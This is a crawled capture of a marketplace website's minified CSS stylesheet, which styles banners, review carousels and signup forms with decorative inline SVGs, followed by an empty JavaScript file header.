

--- FILE ---
content_type: text/css
request_url: https://www.pongomarket.com/cdn/shop/t/20/assets/custom-styles.css?v=161498525390590543171651950891
body_size: 4383
content:
@font-face{font-family:GothamHTFMedium;src:url(GothamHTFMedium.woff2) format("woff2"),url(GothamHTFMedium.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Tungsten-Semibold;src:url(Tungsten-Semibold.woff) format("woff"),url(Tungsten-Semibold.woff2) format("woff2");font-weight:400;font-style:normal}@font-face{font-family:GothamHTF-Book;src:url(Gotham-Book325.woff) format("woff"),url(Gotham-Book325.woff2) format("woff2");font-weight:400;font-style:normal}@font-face{font-family:GothamHTF-Bold;src:url(GothamHTF-Bold.woff) format("woff"),url(GothamHTF-Bold.woff2) format("woff2");font-weight:400;font-style:normal}html,body{height:100%}html,body,html:focus-within{scroll-behavior:smooth}.home-banner__side-left{padding-top:72px;padding-bottom:50px;max-width:490px}.home-banner__title{font-size:48px;line-height:56px;letter-spacing:-1px;color:#353535;text-transform:none;font-family:GothamHTF-Bold,sans-serif;font-weight:700}.home-banner__title span{color:#353535;text-decoration:underline;text-decoration-color:#ffcd01}.home-banner__title span:hover{text-decoration-color:#ffcd01;opacity:1;color:#353535}.home-banner__desc{font-size:20px;line-height:36px;color:#353535;margin-bottom:34px}.home-banner__desc p{font-size:20px;line-height:36px;color:#353535;margin-bottom:0}.home-banner__btn{box-shadow:0 36px 80px #00000012,0 23.3333px 46.8519px #0000000e,0 13.8667px 25.4815px #0000000b,0 7.2px 13px #00000009,0 2.93333px 6.51852px #00000007,0 .66667px 3.14815px #00000004;border-radius:8.88px;font-size:22px;line-height:24px;text-transform:none;letter-spacing:-1px;width:100%;display:flex;align-items:center;justify-content:center;height:86px;margin-bottom:29px}.home-banner__btn{opacity:1;background-color:#f98c61}.home-banner__btn:hover{opacity:1;background-color:#8561f9}.home-banner__btn:active{background-color:#ffb801}.home-banner__btn-icon{margin-left:20px}.home-banner__actions{text-align:center}.home-banner__sale-off{font-weight:500;font-size:20px;line-height:36px;color:#5c6299;border-bottom:1px solid currentColor;text-decoration:none!important;font-family:GothamHTFMedium}.home-banner__box{background:#fff;box-shadow:0 58px 80px #76767612,0 37.5926px 46.8519px #7676760e,0 22.3407px 25.4815px #7676760b,0 11.6px 13px #76767609,0 4.72593px 6.51852px #76767607,0 1.07407px 3.14815px #76767604;border-radius:65px;width:100%;max-width:619px;margin-left:auto;margin-top:20px}.home-banner__box-link{display:flex;align-items:center;justify-content:flex-start;height:127px;padding-left:30px;text-decoration:none!important}.home-banner__avt{display:flex;align-items:center}.home-banner__avt-item{width:67px;height:67px;border:5px solid #fff;border-radius:50%}.home-banner__review{text-align:left}.home-banner__review-title{font-weight:500;font-size:20px;line-height:24px;color:#353535;font-family:GothamHTF-Bold,sans-serif;margin-bottom:6px}.home-banner__review-title p{margin-bottom:0;font-weight:500;font-size:20px;line-height:24px;color:#353535;font-family:GothamHTF-Bold,sans-serif}.home-banner__avt-item{position:relative;z-index:3}.home-banner__avt-item:nth-child(2){margin-left:-20px;z-index:2}.home-banner__avt-item:nth-child(3){margin-left:-20px;z-index:1}.home-banner__avt{margin-right:20px}.home-banner__review-text{font-weight:500;font-size:20px;line-height:24px;color:#353535;padding-left:12px}.home-banner__review-text p{margin-bottom:0;font-weight:500;font-size:20px;line-height:24px;color:#353535}.home-banner__review-detail{display:flex;align-items:center}.home-banner__bg{background-repeat:no-repeat;background-position:top right;background-size:770px}.home-banner{position:relative;z-index:1}.home-banner:after{content:"";width:100%;height:945px;position:absolute;display:block;background-image:url("data:image/svg+xml,%3Csvg width='2596' height='913' viewBox='0 0 2596 913' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0)'%3E%3Crect width='2596' height='5498' transform='translate(0 -139)' fill='white'/%3E%3Cpath d='M0 -120H2597V675L2216.42 781.143C1625.42 945.972 1000.83 947.806 408.875 786.451L0 675V-120Z' fill='%23FAFAFA'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='2596' height='5498' fill='white' transform='translate(0 -139)'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");background-repeat:no-repeat;background-position:top center;background-size:cover;z-index:-1;top:0}.featured-in-section-hun{position:relative;z-index:1}.featured-in-section-hun .inner-sec{margin-top:-7px}.box-reivew-mobile{display:none}.section-how-it-works{margin-top:170px;margin-bottom:80px;position:relative;z-index:1}.section-works__item{text-align:center}.section-how-it-works__header{margin-bottom:30px}.how-it-works{max-width:750px;margin:auto}.how-it-works__item{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.how-it-works__text{max-width:341px;flex-basis:341px}.how-it-works__picture{flex-basis:calc(100% - 341px);max-width:calc(100% - 341px)}.how-it-works__item0{justify-content:center;margin-bottom:8px}.how-it-works__item0 .how-it-works__img{max-width:305px}.how-it-works__item0 .how-it-works__picture{text-align:center}.how-it-works__title{font-family:GothamHTF-Bold,"sans-serif";font-size:20px;line-height:22px;letter-spacing:-.55px;margin-bottom:4px;color:#424242}.how-it-works__desc{font-size:16px;line-height:161%;letter-spacing:-.55px;color:#424242}.how-it-works__reverse{flex-direction:row-reverse}.how-it-works__item1,.how-it-works__item2{margin-bottom:8px}.how-it-works__item2 .how-it-works__img{max-width:255px}.how-it-works__item3 .how-it-works__img{max-width:370px}.how-it-works__item3 .how-it-works__picture{text-align:right}.section-baner-text__btn{border:2px solid #573FAD;border-radius:8.88px;display:block;padding:18px 15px;width:100%;text-align:center;font-size:16px;line-height:18px;color:#573fad!important;font-family:GothamHTF-Bold,sans-serif;text-decoration:none!important;margin-bottom:23px}.section-baner-text__btn:hover{opacity:1;color:#a41dfa!important;border-color:#a41dfa}.section-baner-text__btn:active{opacity:1;color:#573fad!important;border-color:#573fad}.section-baner-text__link{font-size:16px;line-height:19px;text-align:center;color:#573fad;border-bottom:1px solid currentColor;text-decoration:none!important}.section-baner-text__link:hover{color:#573fad;opacity:1}.section-baner-text__link:active{color:#a41dfa;opacity:1}.section-baner-text__actions{width:100%;max-width:379px;text-align:center;font-family:GothamHTF-Bold,"sans-serif";font-weight:500}.section-one-trick__header{font-size:28px;line-height:31px;letter-spacing:-.55px;text-align:left;margin-bottom:45px}.section-one-trick__content{display:grid;grid-template-columns:324px 1fr;grid-gap:88px;max-width:1050px;margin-left:auto;margin-right:auto}.section-one-trick__box{padding-top:50px}.section-one-trick__box-list{display:grid;grid-template-columns:1fr 1fr;grid-gap:40px 55px}.section-one-trick__title-text{font-size:16px;line-height:18px;letter-spacing:-.55px;color:#353535;font-family:GothamHTF-Bold,"sans-serif"}.section-one-trick__desc{font-size:15px;line-height:161%;letter-spacing:-.55px;color:#353535;max-width:290px}.section-one-trick__desc p{margin-bottom:0;font-size:15px;line-height:161%;letter-spacing:-.55px;color:#353535}.section-one-trick__desc a{color:#a41dfa;text-decoration:underline}.section-one-trick__icon{display:flex;height:40px;align-items:flex-end;margin-bottom:9px}.section-one-trick{position:relative;margin-bottom:70px;padding-top:50px;padding-bottom:52px;background-color:#f6f3ff}.section-one-trick__title{text-decoration:none!important;margin-bottom:11px;display:inline-block}.section-baner-text__actions{margin-top:40px}.section-one-trick .dot-deco:before{background-image:url("data:image/svg+xml,%3Csvg width='109' height='162' viewBox='0 0 109 162' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='74.9907' cy='80.5452' rx='64.975' ry='53.0256' transform='rotate(-113.04 74.9907 80.5452)' fill='%23FFCD01'/%3E%3C/svg%3E%0A");right:0;bottom:50px;background-position:right center;background-repeat:no-repeat;background-size:contain;width:130px;height:106px;content:"";position:absolute}.section-works__content{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:30px}.section-works__picture{margin-bottom:23px;min-height:178px;vertical-align:bottom;display:flex;align-items:flex-end;justify-content:center;padding-left:10px}.section-works__title{font-size:18px;line-height:20px;letter-spacing:-.55px;color:#353535;font-family:GothamHTF-Bold,sans-serif;margin-bottom:13px}.section-works__desc,.section-works__desc p{font-size:14px;line-height:161%;letter-spacing:-.55px;color:#353535}.section-works__header{margin-bottom:30px!important}.section-works{margin-top:55px;margin-bottom:80px;position:relative;z-index:1}.section-works .dot-deco:before{background-image:url("data:image/svg+xml,%3Csvg width='122' height='142' viewBox='0 0 122 142' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='42.9482' cy='70.5084' rx='64.975' ry='53.0256' transform='rotate(162 42.9482 70.5084)' fill='%2331BFEB'/%3E%3C/svg%3E%0A");left:0;top:40px;background-position:left -5px center}.section-works .dot-deco:after{right:0;background-image:url("data:image/svg+xml,%3Csvg width='87' height='158' viewBox='0 0 87 158' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='72.4496' cy='78.9553' rx='64.975' ry='53.0256' transform='rotate(-70.4858 72.4496 78.9553)' fill='%2306DEA6'/%3E%3C/svg%3E%0A");background-position:bottom right;bottom:0}.section-works .dot-deco:after,.section-works .dot-deco:before{background-repeat:no-repeat;background-size:contain;width:130px;height:106px;content:"";position:absolute}.sec-reviews-hun{position:relative;background-image:url("data:image/svg+xml,%3Csvg width='2591' height='865' viewBox='0 0 2591 865' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0)'%3E%3Crect width='2596' height='5498' transform='translate(-5 -2814)' fill='white'/%3E%3Cpath d='M-5 0H2591V592L2563.56 603.672C1742.17 953.043 813.177 948.821 -5 592V0Z' fill='%2367A0F6'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='2596' height='5498' fill='white' transform='translate(-5 -2814)'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:top center;background-size:cover;margin-bottom:85px;background-color:#f9f9f9;padding-top:70px;padding-bottom:78px}.sec-reviews-hun .dot-deco:before{background-image:url("data:image/svg+xml,%3Csvg width='224' height='320' viewBox='0 0 224 320' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='51.5425' cy='159.652' rx='136.817' ry='111.655' transform='rotate(154.52 51.5425 159.652)' fill='%23FFCD01'/%3E%3C/svg%3E%0A");left:0;top:-90px;background-position:left -5px center}.sec-reviews-hun .dot-deco:after{right:0;background-image:url("data:image/svg+xml,%3Csvg width='249' height='420' viewBox='0 0 249 420' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='210.478' cy='209.928' rx='163.701' ry='133.595' transform='rotate(-135.741 210.478 209.928)' fill='%23FFCD01'/%3E%3C/svg%3E%0A");background-position:bottom right -10px;bottom:2%}.sec-reviews-hun .dot-deco:after,.sec-reviews-hun .dot-deco:before{background-repeat:no-repeat;background-size:contain;width:230px;height:206px;content:"";position:absolute}.review-detail-wrapper p{margin-bottom:0}.sec-reviews-hun .reviews-carousel .review-detail-wrapper{padding-left:0;margin-top:auto}.reviews-carousel .slick-list{padding:0 25% 0 0!important}.reviews-carousel .slick-track:after,.reviews-carousel .slick-track:before{display:none}.reviews-carousel .slick-track{display:flex!important}.reviews-carousel .slick-slide{height:auto!important}.reviews-page .page-width{max-width:1230px}.review__group{display:flex;align-items:center;flex-direction:column}.review-author{font-size:17px;line-height:109.7%;text-align:center;letter-spacing:-.55px;color:#194e9c}.reviewer-img{margin-right:40px;width:63px;height:63px;object-fit:contain}.review-detail-text{text-align:center}.review-author-title{font-size:17px;line-height:109.7%;text-align:center;letter-spacing:-.55px;color:#194e9c;margin-top:8px}.review-sart{display:flex;align-items:center;justify-content:center;margin-top:16px}.mega-rev-wrapper{height:100%;display:block;padding:0 15px}.mega-rev-wrapper p.review-desc{font-size:22px;line-height:121.7%;letter-spacing:-.55px;color:#194e9c;text-align:center;font-weight:400;font-family:GothamHTF-Bold!important;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:8;-webkit-box-orient:vertical;margin-bottom:50px}.review-detail-line{height:2px;background-color:#194e9c;max-width:36px;margin-left:auto;margin-right:auto;margin-bottom:13px}.review-sart__item{margin:0 5px}.review-icon-ques{margin:14px 0 0}.mega-rev-wrapper p.show-more{height:auto;-webkit-line-clamp:initial}.mega-rev{height:100%;position:relative;padding:21px 35px 32px!important;background-color:#fff;width:100%;align-items:center;display:flex;justify-content:center;flex-direction:column;box-shadow:0 2px 4px #0000001f;border-radius:17px}.review-detail-wrapper{width:100%}.reviews-carousel.slick-initialized .slick-slide{display:flex}.review-container{padding:50px 0 50px 30px}.sec-reviews-hun{background-image:url("data:image/svg+xml,%3Csvg width='2591' height='865' viewBox='0 0 2591 865' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0)'%3E%3Crect width='2596' height='5498' transform='translate(-5 -2814)' fill='white'/%3E%3Cpath d='M-5 0H2591V592L2563.56 603.672C1742.17 953.043 813.177 948.821 -5 592V0Z' fill='%2367A0F6'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='2596' height='5498' fill='white' transform='translate(-5 -2814)'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:top center;background-size:cover;margin-bottom:85px}.reviews__header{font-size:28px;line-height:31px;letter-spacing:-.55px;color:#fff!important;margin-bottom:13px}.reviews__desc p{font-size:15px;line-height:1.5;color:#fff}.review-container{margin-top:35px}.sec-reviews-hun{padding-top:90px}.review-detai-action{text-align:center}.review-detai-link{font-size:16px;line-height:18px;text-decoration-line:underline;color:#194e9c;font-family:GothamHTF-Bold!important}.review-slick-arrows{margin-top:25px}.review-slick-arrows__btn{width:53px;height:53px;background-color:transparent;border:0;padding:0;outline:none;margin:0 10px}.review-bubble svg{max-width:70px}.newsletter__desc,.newsletter__desc p{text-align:center;font-size:15px;line-height:19px;letter-spacing:-.55px;color:#424242}.newsletter__desc strong{color:#a41dfa}.newsletter__header{margin-bottom:13px;font-size:28px;line-height:109.7%}.newsletter__form{margin-top:33px;text-align:center}.newsletter{margin-bottom:132px}.newsletter__input{font-size:16px;line-height:16px;color:#979797;height:61px;padding:10px 23px;width:335px;text-align:left;border:1px solid #979797;border-right:0;border-radius:13px 0 0 13px;outline:none}.newsletter__input:hover,.newsletter__input:focus{border-color:#8169d7;border-width:2px}.newsletter__field{display:flex;align-items:center;justify-content:center}.newsletter__field:hover .newsletter__input{border-color:#8169d7;border-width:2px}.newsletter__btn{font-size:16px;line-height:18px;text-align:center;letter-spacing:-.55px;text-transform:none;height:61px;border-radius:0 13px 13px 0;background-color:#8169d7;width:162px}.newsletter__btn:hover{opacity:1;background-color:#634db0}.newsletter__btn:active{opacity:1;background-color:#392095}.newsletter{position:relative}.newsletter .dot-deco:before{background-image:url("data:image/svg+xml,%3Csvg width='102' height='158' viewBox='0 0 102 158' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='29.684' cy='78.9553' rx='64.975' ry='53.0256' transform='rotate(-70.4858 29.684 78.9553)' fill='%23FF4D80'/%3E%3C/svg%3E%0A");left:0;bottom:50px;background-position:left -5px center;background-repeat:no-repeat;background-size:contain;width:130px;height:106px;content:"";position:absolute}label{color:#222}input,textarea{padding:10px 18px}.section-start-earning__sign-up{font-size:16px;line-height:19px;text-align:center;color:#573fad;text-decoration:none!important;font-family:GothamHTF-Bold,sans-serif;display:block;max-width:348px;margin-top:15px}.header-title{font-size:28px!important;line-height:31px!important;letter-spacing:-.55px!important;color:#353535;font-family:GothamHTF-Bold,sans-serif;font-weight:700!important;text-transform:none;text-align:center}.section-start-earning__header{text-align:left;font-size:65px!important;line-height:60px!important;letter-spacing:.035px;color:#4c32a8}.section-start-earning__star{display:flex;align-items:center;margin-bottom:10px}.section-start-earning__star-item{margin-right:7px}.section-start-earning__btn{width:348px;height:70px;background:#4c32a8;border-radius:8.88px;font-size:20px;line-height:22px;text-transform:none;letter-spacing:-.5px;display:flex;align-items:center;justify-content:center}.section-start-earning__btn:hover{background-color:#7f62e7;opacity:1}.section-start-earning__btn:active{background-color:#7b4a9d;opacity:1}.section-start-earning{margin-bottom:153px}.section-start-earning__desc{font-weight:500;font-size:14px;line-height:17px;color:#4c32a8;font-family:GothamHTF-Bold,sans-serif;font-weight:600}.section-start-earning__form{margin-top:28px}.section-start-earning__input{border:1px solid #AEAEAE;box-sizing:border-box;border-radius:8px}.section-start-earning__input:hover,.section-start-earning__input:focus{border-color:#8169d7;border-width:2px}.section-start-earning__label{display:block;margin-bottom:13px;font-size:18px;line-height:22px;letter-spacing:.035px;color:#727272;font-family:GothamHTFMedium}.section-start-earning__field{margin-bottom:20px}.section-start-earning__input{border:1px solid #AEAEAE;height:60px;border-radius:8px;width:348px;line-height:18px}.section-start-earning__content{max-width:1088px;box-shadow:0 16px 80px #00000012,0 10.3704px 46.8519px #0000000e,0 6.16296px 25.4815px #0000000b,0 3.2px 13px #00000009,0 1.3037px 6.51852px #00000007,0 .2963px 3.14815px #00000004;border-radius:21px;padding:57px 69px 76px;margin:auto;background-color:#fff}.section-start-earning__action{margin-top:33px}.section-start-earning__content{background-repeat:no-repeat;background-position:right center}.section-start-earning .container{position:relative;z-index:1}.section-start-earning .dot-deco:before{background-image:url("data:image/svg+xml,%3Csvg width='157' height='166' viewBox='0 0 157 166' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='78.0406' cy='82.6128' rx='64.975' ry='53.0256' transform='rotate(-60.6982 78.0406 82.6128)' fill='%23FFCD01'/%3E%3C/svg%3E%0A");left:20px;top:-40px;background-position:left -5px center}.section-start-earning .dot-deco:after{right:20px;background-image:url("data:image/svg+xml,%3Csvg width='145' height='159' viewBox='0 0 145 159' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='72.3735' cy='79.7082' rx='64.975' ry='53.0256' transform='rotate(-70.4858 72.3735 79.7082)' fill='%239E1DEF'/%3E%3C/svg%3E%0A");background-position:bottom right -10px;bottom:-30px}.section-start-earning .dot-deco:after,.section-start-earning .dot-deco:before{background-repeat:no-repeat;background-size:contain;width:130px;height:106px;content:"";position:absolute;z-index:-1}@media (min-width: 576px){.sec-reviews-hun .review-container{margin-left:calc((100% - 540px)/2 + 15px)}}@media (min-width: 768px){.sec-reviews-hun .review-container{margin-left:calc((100% - 720px)/2 + 15px)}}@media (min-width: 992px){.sec-reviews-hun .review-container{margin-left:calc((100% - 960px)/2 + 15px)}}@media (min-width: 1200px){.sec-reviews-hun .review-container{margin-left:calc((100% - 1140px)/2 + 15px)}}@media (min-width: 1300px){.sec-reviews-hun .review-container{margin-left:calc((100% - 1200px)/2 + 15px)}}@media (min-width: 1200px){.home-banner .container{max-width:1367px;margin-right:0;margin-left:calc((100% - 1210px)/2)}.home-banner__box{margin-right:120px}}@media (max-width: 1024px) and (min-width: 991px){.section-start-earning__input,.section-start-earning__btn{height:40px;width:282px}}@media (max-width: 991px) and (min-width: 768px){.container{max-width:960px!important}.home-banner:after{height:1060px}.section-works__picture svg{max-width:100%}}@media (max-width: 1279px) and (min-width: 768px){.home-banner .container{padding-right:0!important;margin-right:0;max-width:100%}.container{padding-left:50px!important;padding-right:50px!important}.home-banner__box{margin-top:-35px;border-radius:65px 0 0 65px;max-width:535px}.home-banner__bg{background-position:top right -250px;background-size:700px}.home-banner:after{height:890px}.section-one-trick__box-list{grid-gap:30px 25px}.section-one-trick .container{margin-right:0;padding-right:0}.section-one-trick__content{grid-template-columns:276px 1fr;grid-gap:36px}.section-works__title{font-size:18px;line-height:17px}.section-works__desc,.section-works__desc p{font-size:14px}.section-works{margin-bottom:60px}.section-works__content{grid-template-columns:270px 270px;justify-content:center;grid-gap:10px 66px}.section-start-earning__content{background-size:40%}.section-start-earning__header{font-size:50px!important;line-height:50px!important}}.show-desktop{display:block}.show-mobile{display:none}@media (max-width: 767px){.section-start-earning__input{width:100%}.container{max-width:100%!important;padding-left:20px!important;padding-right:20px!important}.home-banner__title{font-size:25px;line-height:34px;letter-spacing:-1px;min-height:220px;max-width:210px}.home-banner__side-left{padding-top:50px}.home-banner__desc{font-size:14px;line-height:25px;max-width:261px;margin-bottom:20px;display:none}.home-banner__desc p{font-size:14px;line-height:25px}.home-banner__bg{background-position:top right -135px;background-size:auto 265px;margin-right:-20px}.home-banner__actions{padding-right:15px}.home-banner__btn{font-size:14px;line-height:15px;letter-spacing:-.5px;height:64px;margin-bottom:10px}.home-banner__sale-off{font-size:14px;line-height:36px}.home-banner__btn-icon svg{width:47px}.home-banner__side-right{display:none}.home-banner__side-left{padding-bottom:0}.home-banner__avt-item{width:40px;height:40px;border:3px solid #fff}.home-banner__avt-item:nth-child(2){margin-left:-12px}.home-banner__avt-item:nth-child(3){margin-left:-12px}.home-banner__review-title p,.home-banner__review-text p{font-size:14px;line-height:17px}.home-banner__avt{margin-right:5px}.home-banner__review-icon svg{width:22px;height:22px}.home-banner__box-link{height:76px;padding-left:10px}.home-banner__review-title{margin-bottom:0}.home-banner__box{max-width:373px;margin-left:auto;margin-right:auto}.home-banner:after{height:725px}.header-title{font-size:25px!important;line-height:28px!important;letter-spacing:-.55px!important}.how-it-works__picture,.how-it-works__text{flex-basis:100%;max-width:100%}.how-it-works__picture{margin-bottom:18px;text-align:center!important}.how-it-works__item0 .how-it-works__img{max-width:184px}.how-it-works__item{margin-bottom:40px}.how-it-works__title{font-size:16px;line-height:17px}.how-it-works__item1 .how-it-works__img{max-width:309px}.how-it-works__item2 .how-it-works__img{max-width:185px}.how-it-works__item3 .how-it-works__img{max-width:270px}.how-it-works__desc,.how-it-works__desc p{font-size:14px;line-height:161%}.section-how-it-works{margin:45px 0}.show-desktop{display:none}.show-mobile{display:block}.section-one-trick{padding-bottom:45px}.section-baner-text__actions{max-width:323px;margin-left:0}.section-baner-text__btn{max-width:100%;padding:17px 15px;margin-bottom:20px}.section-baner-text__link{border-bottom:0;font-family:GothamHTF-Bold,sans-serif;text-decoration:underline}.section-one-trick__content{grid-template-columns:1fr;grid-gap:44px}.section-one-trick__box{padding-top:0}.section-one-trick__header{text-align:center;max-width:255px;margin-left:auto;margin-right:auto;margin-bottom:30px;font-size:25px}.section-one-trick__box-list{grid-template-columns:1fr;grid-gap:23px}.section-one-trick__item{display:grid;grid-template-columns:1fr}.section-one-trick__picture{text-align:center}.section-one-trick__picture .section-one-trick__image{max-width:324px;width:100%}.section-one-trick__desc{max-width:100%}.section-one-trick .dot-deco:before{display:none}.section-works__content{grid-template-columns:1fr;justify-content:center;text-align:center;grid-gap:20px}h2.section-works__header{margin-bottom:27px;font-size:28px;line-height:34px;letter-spacing:-.55px;max-width:255px;margin-left:auto;margin-right:auto}.section-works__picture{min-height:initial;justify-content:center;padding-left:0}.section-works__item{text-align:left}.section-works__desc,.section-works__desc p{font-size:14px}.section-works__title{font-size:18px;line-height:15px;margin-bottom:8px}.section-works__picture{margin-bottom:20px}.section-works{margin-bottom:60px}.section-works .dot-deco:before{top:-100px;background-position:left -50px center}.section-works .dot-deco:after{background-position:bottom right -20px;bottom:100px}.review-slick-arrows__btn svg{width:51px;height:51px}.sec-reviews-hun .dot-deco:before{width:130px;height:106px;top:-50px;background-position:left -35px center}.sec-reviews-hun .dot-deco:after{display:none}.sec-reviews-hun .review-container{margin-left:35px}.review-icon-ques{margin-bottom:13px}.review-icon-ques svg{width:17px}.mega-rev-wrapper p.review-desc{font-size:14px;line-height:121.7%}.review-author{font-size:14px}.review-author-title{font-size:14px;margin-top:2px}.review-detail-line{margin-bottom:9px}.review-sart__item svg{width:19px}.sec-reviews-hun{padding-top:48px}.sec-reviews-hun .reviews__header{margin-bottom:9px;font-size:28px}.sec-reviews-hun{margin-bottom:52px}.reviews__desc br{display:none}.newsletter__header{margin-bottom:25px}.newsletter__desc{max-width:293px;margin-left:auto;margin-right:auto}.newsletter__desc br{display:none}.newsletter{margin-bottom:50px}.newsletter__header{font-size:28px}.newsletter .dot-deco:before{display:none}.section-start-earning{margin-bottom:83px}.section-start-earning__content{background-position:right top 110px;background-size:40%;padding:38px}.section-start-earning__desc{max-width:145px}.section-start-earning__btn{max-width:100%;height:40px;font-size:14px}.section-start-earning__header{font-size:35px!important;margin-bottom:30px!important;line-height:122%}.section-start-earning__input{height:40px;font-size:14px}.section-start-earning__label{font-size:14px;line-height:17px}.section-start-earning__action{margin-top:24px}.section-start-earning .dot-deco:before{left:-30px;top:-40px}.section-start-earning .dot-deco:after{right:-22px}.review-container{padding:0}.sec-reviews-hun{padding-bottom:40px}}.steps-form:after,.step-box:after{display:block;content:"";clear:both}.step-count{color:#5b629d;display:block;font-size:14px;margin:0 0 5px}.step-box{margin:0 0 15px}.step-box .title{display:block;margin:0 0 15px}.step-box p{color:#000;font-size:18px;margin:0 0 15px}.step-box label,.step-box .label{font-size:16px;color:#a4a4a4;display:block}.step-box .form-control{font-size:16px;padding:10px 15px;border-radius:3px}.step-box .custom-select{width:100%;font-size:16px}.step-box .options-box{display:flex;margin:0 -5px;align-items:center}.options-box .label-box{width:50%;padding:0 5px;flex:0 0 auto}.label-box input[type=radio]{display:none}.label-box label{color:#000;display:flex;cursor:pointer;background:#fff;padding:5px 10px;border-radius:20px;align-items:center;justify-content:center;border:1px solid #ced4da}.label-box input:checked+label{color:#fff;background:#5b629d;border-color:#5b629d}.label-box label i{margin-right:10px}.boxes,.step-box .box{display:flex}.boxes{flex-wrap:wrap}.boxes .box{margin:0 0 5px}.step-box .box{align-items:center}.step-box .box label{color:#000;margin:0 10px}.step-box .box input{max-width:165px}.step-box .btn.btn-primary{color:#fff;width:100%;padding:5px 10px;border-radius:22px;background:#5b629d}.bundle-box{overflow:hidden;padding:0 0 30px 50px}.bundle-box i{top:0;left:15px;color:#5b629d;font-size:30px;position:absolute}.bundle-list{display:flex;flex-wrap:wrap;padding:0;list-style:none;margin:0 0 0 -10px}.bundle-list li{padding:0 0 10px 10px}.bundle-list .check-box input[type=checkbox]{display:none}.bundle-list .check-box label{color:#000;display:flex;font-size:14px;cursor:pointer;background:#fff;padding:5px 15px;border-radius:20px;align-items:center;justify-content:center;border:1px solid #ced4da}.bundle-list .check-box input:checked+label{color:#fff;background:#5b629d;border-color:#5b629d}#modalCreateBundle .modal-body{border-radius:19px;box-shadow:0 0 5px #ccc;text-align:left}header .pt-search .pt-dropdown-menu .pt-btn-search,header .pt-search:not(.active) .pt-dropdown-menu .pt-btn-close{display:none}
/*# sourceMappingURL=/cdn/shop/t/20/assets/custom-styles.css.map?v=161498525390590543171651950891 */


--- FILE ---
content_type: text/javascript
request_url: https://www.pongomarket.com/cdn/shop/t/20/assets/custom.js?v=114353383010519452951651950892
body_size: -413
content:
